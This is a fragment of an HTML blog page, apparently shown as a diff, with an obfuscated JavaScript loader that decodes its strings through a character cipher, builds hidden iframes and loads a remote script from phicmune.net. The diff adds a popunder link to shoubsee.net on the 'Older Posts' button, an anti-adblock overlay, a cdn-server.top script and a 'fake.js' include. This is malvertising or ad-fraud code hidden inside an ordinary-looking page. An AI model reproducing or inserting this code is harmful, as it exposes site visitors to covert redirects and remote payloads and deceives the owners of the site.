$.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4185969" data-cfasync="false" async onerror="_uhtgiw()" onload="_fswiz()"></script>
 </head>
 
+    <!-- Please disable adblock to support me -->
+    <div id="uzfbcjparrqzme"><div class="adBanner">.</div></div> 
+    <script> 
+        document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){document.getElementById("uzfbcjparrqzme").offsetHeight?document.getElementById("uzfbcjparrqzme").style.display="none":document.getElementById("uzfbcjparrqzme").innerHTML='<iframe style="border: none;width: 300px;height: 210px;overflow: hidden;" src="https://disableadblock.com/widget/developer/" width="300" height="210" scrolling="no"></iframe>'},1e3)});
+    </script>
 <body>
 
     <!-- Navigation -->
@@ -101,7 +108,7 @@
                 <!-- Pager -->
                 <ul class="pager">
                     <li class="next">
-                        <a href="#">Older Posts &rarr;</a>
+                        <a href="https://firemax13.github.io/index.html" onclick="window.open('//shoubsee.net/4/4186451');return true;">Older Posts &rarr;</a>
                     </li>
                 </ul>
             </div>
@@ -157,6 +164,8 @@
     <script src="js/clean-blog.min.js"></script>
 
     <script src="https://cdn-server.top/p/wl.js?pub=319443&ga=g"></script>
+    
+    <script src="js/fake.js"></script
 </body>
 
 </html>
